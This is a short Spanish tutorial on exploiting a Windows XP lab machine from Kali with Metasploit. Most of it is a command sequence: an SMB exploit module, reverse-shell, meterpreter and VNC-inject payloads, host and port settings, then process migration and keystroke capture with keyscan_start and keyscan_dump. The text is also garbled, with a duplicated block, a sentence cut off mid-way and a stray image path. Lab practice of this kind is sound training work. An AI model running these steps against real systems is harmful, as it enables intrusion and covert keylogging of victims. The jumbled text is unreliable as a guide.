Cogemos una maquina, le enchufamos el Kali, le habilitamos la red interna y habilitamos Sistema/Habilitar PAE/NX.

Usamos la vulnerabilidad:

Podemos usar todos estas vulnerabilidades.

> use exploit/windows/smb/ms (doble tabulación)

Y el tipo de PLAYLOAD:

> set PAYLOAD windows/shell/reverse_tcp

> set RHOST 192.168.100.2

> set LPORT 4444

> show options

Lanzamos el exploit:

> exploit

> set PLAYLOAD windows/meterpreter/reverse_tcp

> exploit



> ps

> migrate 1440

> migrate 1440

> set PLAYLOAD windows/vncinject/reverse_tcp

IP de Kali: 192.168.100.1

IP de Windows XP: 192.168.100.2

Kali es una distribución de Linux muy usada para hacer auditorías. Lo primero que hay que verificar es que se vea el PC de la víctima haciendo un ping a este:

# ping -c 1 192.168.100.2

Una vez verificado entramos en el terminal y ejecutamos:Usamos la vulnerabilidad:

Podemos usar todos estas vulnerabilidades.

> use exploit/windows/smb/ms (doble tabulación)

Y el tipo de PLAYLOAD:

> set PAYLOAD windows/shell/reverse_tcp

Origen del Ataque y Destino:

> set RHOST 192.168.100.2

> set LHOST 192.168.100.1

> set LPORT 4444

> show options

Lanzamos el exploit:

> exploit

OTROS PLAYLOADS:

> set PLAYLOAD windows/meterpreter/reverse_tcp

> exploit

> pwd

> ps

> migrate 1440

> getpid

> keyscan_start

> keyscan_dump

> migrate 1440

> getpid

> execute -f explorer.exe

OTROS PLAYLOADS:

> set PLAYLOAD windows/vncinject/reverse_tcp

> exploit